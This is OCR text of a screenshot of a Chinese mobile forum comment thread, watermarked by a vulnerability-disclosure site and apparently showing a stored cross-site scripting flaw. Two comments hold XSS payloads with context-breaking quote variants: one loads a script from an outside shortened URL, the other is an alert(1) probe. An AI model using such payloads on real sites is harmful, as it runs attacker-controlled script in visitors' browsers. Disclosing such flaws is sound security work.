 中国移动 3G 09:22 59%
返回 综合讨论
2406条评论
2406楼 笨蛋 lv.9 16分钟前
<script src=http://t.cn/RUmS2UC></
script>'"><script src=http://t.cn/
RUmS2UC>;</script><"'"><script
src=http://t.cn/RUmS2UC></script><"
2405楼 黑色的夜 lv.1 17分钟前
水
2404楼 笨蛋 lv.9 17分钟前
<script>alert(1)</
script>'"><script>alert(1);</
script><"'"><script>alert(1)</script><"
2403楼 ぷ锋み lv.1 20分钟前
一入宫门深似海
2402楼 Cy丶 lv.7 25分钟前
火钳流民
2401楼 都城 lv.8 29分钟前
巨坑。。。
写评论
www.wooyun.org